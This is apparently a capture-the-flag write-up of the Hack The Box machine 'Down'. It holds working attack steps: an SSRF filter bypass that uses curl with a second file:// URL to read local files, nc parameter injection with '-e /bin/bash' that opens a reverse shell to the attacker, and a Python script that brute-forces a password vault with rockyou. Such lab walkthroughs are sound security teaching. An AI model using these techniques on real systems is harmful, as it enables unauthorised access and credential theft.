HTB: Down

Down has a website designed to check if a website is up. This presents an obvious SSRF, but to bypass filters and exploit it I’ll have to abuse curl’s feature of taking multiple URLs and pass a second URL with the file schema to read from the host.I’ll get access to the page source, and see there’s an expert mode that will make a raw TCP connection with netcat. I’ll use parameter injection there to get a shell. From there, I’ll dig into a pswm instance to get the next user’s password, and they have a simple sudo rule to root.
Box Info
Recon
Initial Scanning
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.129.234.87
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-03 04:25 UTC
Nmap scan report for 10.129.234.87
Host is up (0.093s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 6.86 seconds
oxdf@hacky$ nmap -vv -p 22,80 -sCV 10.129.234.87
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-03 04:26 UTC
...[snip]...
Nmap scan report for 10.129.234.87
Host is up, received echo-reply ttl 63 (0.092s latency).
Scanned at 2025-05-03 04:26:02 UTC for 10s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 f6:cc:21:7c:ca:da:ed:34:fd:04:ef:e6:f9:4c:dd:f8 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBL9eTcP2DDxJHJ2uCdOmMRIPaoOhvMFXL33f1pZTIe0VTdeHRNYlpm2a2PumsO5t88M7QF3L3d6n1eRHTTAskGw=
| 256 fa:06:1f:f4:bf:8c:e3:b0:c8:40:21:0d:57:06:dd:11 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJwLt0rmihlvq9pk6BmFhjTycNR54yApKIrnwI8xzYx/
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Is it down or just me?
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
...[snip]...
Nmap done: 1 IP address (1 host up) scanned in 10.21 seconds
Raw packets sent: 6 (240B) | Rcvd: 3 (116B)
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu 22.04 jammy (or maybe 22.10 kinetic).
Website - TCP 80
Site
The website is designed to check if another website is up:

If I enter a site on the internet it just hangs for a minute and eventually reports:

If I host a webserver on my machine and give it my IP, it makes a request to my site:
oxdf@hacky$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.234.87 - - [03/May/2025 04:40:08] "GET / HTTP/1.1" 200 -
And shows it’s up:

Similarly, if I request http://localhost, it returns up:

Tech Stack
The HTTP response headers don’t show anything beyond Apache:
HTTP/1.1 200 OK
Date: Fri, 02 May 2025 20:41:25 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 739
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The 404 page is the default Apache 404:

Looking at the logs in Burp Proxy of my interactions with the site, the POST requests submitting the form go to index.php, suggesting this is a PHP site. The main page loads as /index.php as well.
If I look at the headers when the site sends a request to my server, I’ll see it’s using curl:
oxdf@hacky$ nc -lnnp 80
GET / HTTP/1.1
Host: 10.10.14.79
User-Agent: curl/7.81.0
Accept: */*
That’s not surprising, as curl is integrated into PHP.
Directory Brute Force
I’ll run feroxbuster against the site, and include -x php since I know the site is PHP:
oxdf@hacky$ feroxbuster -u http://10.129.234.87 -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.129.234.87
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
🔎 Extract Links │ true
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 9l 31w 275c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 9l 28w 278c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 27l 70w 739c http://10.129.234.87/index.php
301 GET 9l 28w 319c http://10.129.234.87/javascript => http://10.129.234.87/javascript/
200 GET 93l 207w 1794c http://10.129.234.87/style.css
200 GET 1302l 7419w 578132c http://10.129.234.87/logo.png
200 GET 27l 70w 739c http://10.129.234.87/
301 GET 9l 28w 326c http://10.129.234.87/javascript/jquery => http://10.129.234.87/javascript/jquery/
200 GET 10879l 44396w 288550c http://10.129.234.87/javascript/jquery/jquery
[####################] - 2m 90015/90015 0s found:7 errors:9
[####################] - 2m 30000/30000 227/s http://10.129.234.87/
[####################] - 2m 30000/30000 233/s http://10.129.234.87/javascript/
[####################] - 2m 30000/30000 239/s http://10.129.234.87/javascript/jquery/
Nothing at all interesting. This looks very much like a one page site.
Shell as www-data
Port Scan [Fail]
My first thought is to look for other open HTTP servers on the host that may only be only on localhost or maybe blocked by a firewall. I’ll set up a ffuf scan to brute force all possible ports. This is a bit tricky for two reasons:
- I have to include the
Content-Typeheader, or the site doesn’t process the POST data and it returns the page with no results. ffufdoesn’t have arangeinput the way thatwfuzzdid, so I have to make a wordlist of numbers to put in. I’ll use theseqcommand, and I like to use process substitution to do it inline.<( command )tellsbashto handle the output ofcommandas if it were a file.
The other args I’ll use are:
-u http://10.129.234.87/index.php- The URL to send to.-d url=http://%3A%2F%2Flocalhost:FUZZ- The POST data, URL-encoded.-fr 'for everyone'- Filter out responses with the string “for everyone” to get just the open ports.
When getting this command working, I like to start with a small range that contains a port I know should work, like -w <(seq 75 85), and when I get the expected response, then expand it to the full range:
oxdf@hacky$ ffuf -u http://10.129.234.87/index.php -d 'url=http%3A%2F%2Flocalhost:FUZZ' -w <(seq 1 65535) -H 'Content-Type: application/x-www-form-urlencoded' -fr 'for everyone'
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : http://10.129.234.87/index.php
:: Wordlist : FUZZ: /dev/fd/63
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : url=http%3A%2F%2Flocalhost:FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Regexp: for everyone
________________________________________________
80 [Status: 200, Size: 1961, Words: 271, Lines: 54, Duration: 4523ms]
:: Progress: [65535/65535] :: Job [1/1] :: 126 req/sec :: Duration: [0:10:07] :: Errors: 0 ::
Nothing.
File Read
Identify Filter
The next thing I’ll try is if I can use the file:// protocol instead of http:// to read files on the host. I’ll send a POST request to Burp Repeater and give it a try:

It fails.
Understand Filter
I’ll poke at the filter a bit more to get a feel for how it works. It seems to just be checking the start of the string for “http://” and “https://”. When I add “http:/” to the front, it gets filtered:

One more “/” and it gets past:

curl
An interesting trick about curl is that if I give it multiple URLs, it will fetch both. For example:
oxdf@hacky$ curl -s http://localhost/test1 http://localhost/test2
<!DOCTYPE HTML>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error response</title>
</head>
<body>
<h1>Error response</h1>
<p>Error code: 404</p>
<p>Message: File not found.</p>
<p>Error code explanation: 404 - Nothing matches the given URI.</p>
</body>
</html>
<!DOCTYPE HTML>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error response</title>
</head>
<body>
<h1>Error response</h1>
<p>Error code: 404</p>
<p>Message: File not found.</p>
<p>Error code explanation: 404 - Nothing matches the given URI.</p>
</body>
</html>
There’s two 404 pages there, and at my Python webserver, two failed requests:
127.0.0.1 - - [03/May/2025 05:53:23] code 404, message File not found
127.0.0.1 - - [03/May/2025 05:53:23] "GET /test1 HTTP/1.1" 404 -
127.0.0.1 - - [03/May/2025 05:53:23] code 404, message File not found
127.0.0.1 - - [03/May/2025 05:53:23] "GET /test2 HTTP/1.1" 404 -
File Read
With that in mind, I’ll try a space between a legit URL and a file:// URL:

It works! I can also just break the first URL to only get the file read:

That’s kind of like doing this:
oxdf@hacky$ curl -s http:// file:///etc/hostname
hacky
Filesystem Enumeration
The current process is a curl process with -s and both URLs:

I’ll switch to command line. I can get the environment variables for the current process (and with some bash to clean it up):
oxdf@hacky$ curl 'http://10.129.234.87/index.php' -d 'url=http:// file:///proc/self/environ' -o- -s | sed -n 's:.*<pre>\(.*\)</pre>.*:\1:p' | tr '\000' '\n'
APACHE_RUN_DIR=/var/run/apache2
SYSTEMD_EXEC_PID=864
APACHE_PID_FILE=/var/run/apache2/apache2.pid
JOURNAL_STREAM=8:21130
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
INVOCATION_ID=0320944a871242e8aea7f3bd1efad651
APACHE_LOCK_DIR=/var/lock/apache2
LANG=C
APACHE_RUN_USER=www-data
APACHE_RUN_GROUP=www-data
APACHE_LOG_DIR=/var/log/apache2
PWD=/var/www/html
I’ll grab the page source with -d 'url=http:// file:///proc/self/cwd/index.php'. The results are HTML encoded, so I’ll copy them into Burp Decoder and decode:

Source Analysis
Identify Expert Mode
Right towards the top of the body there’s an if branch:
<body>
<header>
<img src="/logo.png" alt="Logo">
<h2>Is it down or just me?</h2>
</header>
<div class="container">
<?php
if ( isset($_GET['expertmode']) && $_GET['expertmode'] === 'tcp' ) {
echo '<h1>Is the port refused, or is it just you?</h1>
<form id="urlForm" action="index.php?expertmode=tcp" method="POST">
<input type="text" id="url" name="ip" placeholder="Please enter an IP." required><br>
<input type="number" id="port" name="port" placeholder="Please enter a port number." required><br>
<button type="submit">Is it refused?</button>
</form>';
} else {
echo '<h1>Is that website down, or is it just you?</h1>
<form id="urlForm" action="index.php" method="POST">
<input type="url" id="url" name="url" placeholder="Please enter a URL." required><br>
<button type="submit">Is it down?</button>
</form>';
}
It’s looking for an expertmode parameter with the value “tcp”! I’ll try adding ?expertmode=tcp to the end of the URL and a different text does load:

curl Code
The code that handles POST requests looks like:
if ( isset($_GET['expertmode']) && $_GET['expertmode'] === 'tcp' && isset($_POST['ip']) && isset($_POST['port']) ) {
...[snip]...
} elseif (isset($_POST['url'])) {
...[snip]...
}
The code that handles curl looks about like I would expect:
} elseif (isset($_POST['url'])) {
$url = trim($_POST['url']);
if ( preg_match('|^https?://|',$url) ) {
$rc = 255; $output = '';
$ec = escapeshellcmd("/usr/bin/curl -s $url");
exec($ec . " 2>&1",$output,$rc);
echo '<div class="output" id="outputSection">';
if ( $rc === 0 ) {
echo "<font size=+1>It is up. It's just you! =␝</font><br><br>";
echo '<p id="outputDetails"><pre>'.htmlspecialchars(implode("\n",$output)).'</pre></p>';
} else {
echo "<font size=+1>It is down for everyone! =␔</font><br><br>";
}
} else {
echo '<div class="output" id="outputSection">';
echo '<font color=red size=+1>Only protocols http or https allowed.</font>';
}
}
On the third line there’s a preg_match looking for http:// or https:// at the start of the $url. Then it actually uses exec to run the curl binary, though wrapped in escapeshellcmd to block command injection.
Socket Code
The expertmode code starts by validating that the given IP is an IP:
if ( isset($_GET['expertmode']) && $_GET['expertmode'] === 'tcp' && isset($_POST['ip']) && isset($_POST['port']) ) {
$ip = trim($_POST['ip']);
$valid_ip = filter_var($ip, FILTER_VALIDATE_IP);
Then it does the same for the port:
$port = trim($_POST['port']);
$port_int = intval($port);
$valid_port = filter_var($port_int, FILTER_VALIDATE_INT);
Only if both are valid does it continue. then it uses nc to connect to the IP / port:
if ( $valid_ip && $valid_port ) {
$rc = 255; $output = '';
$ec = escapeshellcmd("/usr/bin/nc -vz $ip $port");
exec($ec . " 2>&1",$output,$rc);
Exploit
Vulnerability
The problem with the above code is that it converts the $port value to an int ($port_int) and validates that value, but then it uses the original input in the command!
intval will get the valid integer from the start of the string:
php > echo intval("1234 this is a test");
1234
So this code turns the string into an int, validates that it’s an int, and then uses the original string!
escapeshellcmd will prevent command injection, but it will not prevent parameter injection. So I can send -e /bin/bash and try to get a shell!
Shell
Client side validation rules prevent me from entering my payload directly into the form:

I’ll send a legit request to Burp Repeater, and add my payload:

This request just hangs, but after a few seconds, there’s a connection at my listening nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.129.234.87 45706
nc -e /bin/bash doesn’t print a prompt, but I’ll enter id and it returns the results:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.129.234.87 45706
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
I’ll upgrade my shell using the standard trick:
www-data@down:/var/www/html$ script /dev/null -c /bin/bash
Script started, output log file is '/dev/null'.
www-data@down:/var/www/html$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@down:/var/www/html$
The user flag is in www-data’s home directory in the html folder:
www-data@down:/var/www/html$ ls
index.php logo.png style.css user_aeT1xa.txt
www-data@down:/var/www/html$ cat user_aeT1xa.txt
d4bc94b386ef7c8113698a8c4951cacd
Shell as root
Enumeration
Web Configuration
The only webserver directory in /var/www is html:
www-data@down:/var/www$ ls
html
It contains only the one PHP page, an image, and a stylesheet:
www-data@down:/var/www$ ls html/
index.php logo.png style.css
The only Apache configuration file shows this one site:
www-data@down:/etc/apache2/sites-enabled$ cat 000-default.conf | grep -v '#' | grep .
<VirtualHost *:80>
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
Users
There is one home directory in /home:
www-data@down:/home$ ls
aleks
Interestingly, www-data can access it:
www-data@down:/home/aleks$ find . -type f
./.bashrc
./.sudo_as_admin_successful
./.local/share/pswm/pswm
find: './.cache': Permission denied
find: './.ssh': Permission denied
./.profile
./.bash_logout
www-data can’t access .cache or .ssh, but there’s another interesting file, pswm.
pswm
pswm is a:
A simple command line password manager written in Python.
It’s installed in /usr/bin on Down:
www-data@down:/home/aleks$ which pswm
/usr/bin/pswm
Running it as www-data errors out:
www-data@down:/home/aleks$ pswm
Traceback (most recent call last):
File "/usr/bin/pswm", line 393, in <module>
PASS_VAULT_FILE = get_xdg_data_path("pswm")
File "/usr/bin/pswm", line 89, in get_xdg_data_path
return _get_xdg_path(env="XDG_DATA_HOME",
File "/usr/bin/pswm", line 60, in _get_xdg_path
os.makedirs(config, exist_ok=True)
File "/usr/lib/python3.10/os.py", line 215, in makedirs
makedirs(head, exist_ok=exist_ok)
File "/usr/lib/python3.10/os.py", line 215, in makedirs
makedirs(head, exist_ok=exist_ok)
File "/usr/lib/python3.10/os.py", line 225, in makedirs
mkdir(name, mode)
PermissionError: [Errno 13] Permission denied: '/var/www/.local'
It’s trying to read in /var/www/.local and failing. I could try to make that directory, but www-data doesn’t have permissions:
www-data@down:/home/aleks$ mkdir -p ~/.local/share/pswm
mkdir: cannot create directory '/var/www/.local': Permission denied
The file itself looks like base64-encoded and likely encrypted data:
www-data@down:/home/aleks$ cat .local/share/pswm/pswm
e9laWoKiJ0OdwK05b3hG7xMD+uIBBwl/v01lBRD+pntORa6Z/Xu/TdN3aG/ksAA0Sz55/kLggw==*xHnWpIqBWc25rrHFGPzyTg==*4Nt/05WUbySGyvDgSlpoUw==*u65Jfe0ml9BFaKEviDCHBQ==
There are “*” separating four different encoded strings.
Decrypt Password Vault
Manually
The pswm script is not that long, and lives in one file. On line 322, there’s a function, encrypted_file_to_lines:
def encrypted_file_to_lines(file_name, master_password):
"""
This function opens and decrypts the password vault.
Args:
file_name (str): The name of the file containing the password vault.
master_password (str): The master password to use to decrypt the
password vault.
Returns:
list: A list of lines containing the decrypted passwords.
"""
if not os.path.isfile(file_name):
return ""
with open(file_name, 'r') as file:
encrypted_text = file.read()
decrypted_text = cryptocode.decrypt(encrypted_text, master_password)
if decrypted_text is False:
return False
decrypted_lines = decrypted_text.splitlines()
return decrypted_lines
It’s using the cryptocode package’s decrypt function with the text from the file and the password. Seems easy enough to replicate. I don’t need to know the algorithm, as long as I try the same call that the legit program makes.
This script reads in a pwsm file and a wordlist, and then tries each word. A bit of experimentation shows that cryptocode.decrypt returns False if the key is wrong.
# /// script
# requires-python = ">=3.12"
# dependencies = [
# "cryptocode",
# ]
# ///
import cryptocode
import sys
if len(sys.argv) != 3:
print(f"usage: {sys.argv[0]} <pwsm file> <wordlist>")
sys.exit()
with open(sys.argv[1], 'r') as f:
pwsm = f.read()
with open(sys.argv[2], 'rb') as f:
passwords = f.read().decode(errors='ignore').split('\n')
for password in passwords:
pt = cryptocode.decrypt(pwsm, password.strip())
if (pt):
print(f"Found password: {password}")
print(pt)
break
I added the dependency metadata at the top with uv add --script brute-pwsm.py cryptocode, and now it runs with uv:
oxdf@hacky$ uv run brute-pwsm.py
Installed 2 packages in 9ms
usage: brute-pwsm.py <pwsm file> <wordlist>
It takes a bout three seconds to find the password, “flower”:
oxdf@hacky$ time uv run brute-pwsm.py pswm /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
Found password: flower
pswm aleks flower
aleks@down aleks 1uY3w22uc-Wr{xNHR~+E
real 0m3.321s
user 0m2.098s
sys 0m1.217s
There’s a password for the aleks account on Down.
pswm-decryptor
There is a tool on GitHub called pswm-decryptor. I found it quite difficult to find, but once I have it, it’s made to do just what I did above, take a wordlist and an encrypted file and find the password.
I’ll save a copy of the script on my host. It requires two dependencies, which I’ll add as in-line meta using uv (see my uv Cheatsheet for details):
oxdf@hacky$ uv add --script pswm-decrypt.py cryptocode prettytable
Updated `pswm-decrypt.py`
Now I can run the script with uv without having to worry about virtual environments:
oxdf@hacky$ uv run pswm-decrypt.py
Installed 4 packages in 39ms
usage: pswm-decrypt.py [-h] -f FILE -w WORDLIST
pswm-decrypt.py: error: the following arguments are required: -f/--file, -w/--wordlist
It takes just over a second with rockyou.txt to find the password, decrypt the file, and print the results:
oxdf@hacky$ time uv run pswm-decrypt.py -f pswm -w /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
[+] Master Password: flower
[+] Decrypted Data:
+------------+----------+----------------------+
| Alias | Username | Password |
+------------+----------+----------------------+
| pswm | aleks | flower |
| aleks@down | aleks | 1uY3w22uc-Wr{xNHR~+E |
+------------+----------+----------------------+
real 0m1.879s
user 0m1.796s
sys 0m0.075s
This output is prettier than mine.
Shell
Shell as aleks
The password works with su to get a shell as aleks:
www-data@down:/var/www$ su - aleks
Password:
aleks@down:~$
It also works for SSH:
oxdf@hacky$ sshpass -p '1uY3w22uc-Wr{xNHR~+E' ssh aleks@10.129.234.87
Warning: Permanently added '10.129.234.87' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-138-generic x86_64)
System information as of Fri May 2 10:49:31 PM UTC 2025
System load: 0.0
Usage of /: 57.6% of 9.75GB
Memory usage: 15%
Swap usage: 0%
Processes: 156
Users logged in: 0
IPv4 address for eth0: 10.129.234.87
IPv6 address for eth0: dead:beef::250:56ff:feb9:c2e
aleks@down:~$
Shell as root
aleks can run any command as any user with sudo:
aleks@down:~$ sudo -l
[sudo] password for aleks:
Matching Defaults entries for aleks on down:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User aleks may run the following commands on down:
(ALL : ALL) ALL
sudo -i will return a root shell:
aleks@down:~$ sudo -i
root@down:~#
And I can get the root flag:
root@down:~# cat root.txt
87bb9869************************



